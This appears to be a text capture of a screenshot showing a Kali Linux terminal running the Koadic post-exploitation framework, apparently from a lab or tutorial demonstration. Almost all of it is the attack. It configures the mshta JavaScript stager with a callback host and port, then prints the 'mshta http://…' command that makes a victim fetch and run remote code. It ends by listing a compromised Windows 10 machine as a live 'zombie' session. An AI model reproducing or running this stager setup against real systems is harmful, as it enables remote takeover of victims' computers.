 koadic | Kali Linux...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
(koadic: sta/js/mshta)$ use stager/js/mshta
(koadic: sta/js/mshta)$ info
NAME VALUE REQ DESCRIPTION
SRVHOST 192.168.0.104 yes Where the stager should call home
SRVPORT 9999 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
KEYPATH no Private key for TLS communications
CERTPATH no Certificate for TLS communications
ENDPOINT jLtOn yes URL path for callhome operations
MODULE no Module to run once zombie is staged
ONESHOT false yes oneshot
AUTOFWD true yes automatically fix forwarded connection URLs
(koadic: sta/js/mshta)$ run
[+] Spawned a stager at http://192.168.0.104:9999/jLtOn
[>] mshta http://192.168.0.104:9999/jLtOn
[+] Zombie 0: Staging new connection (192.168.0.197) on Stager 0
[+] Zombie 0: DESKTOP-9972NIE\loiliangyang @ DESKTOP-9972NIE -- Windows 10 Pro
(koadic: sta/js/mshta)$ zombies
ID IP STATUS LAST SEEN
0 192.168.0.197 Alive 2022-12-17 02:00:50
Use "zombies ID" for detailed information about a session.
Use "zombies IP" for sessions on a particular host.
Use "zombies DOMAIN" for sessions on a particular Windows domain.
Use "zombies killed" for sessions that have been manually killed.
(koadic: sta/js/mshta)$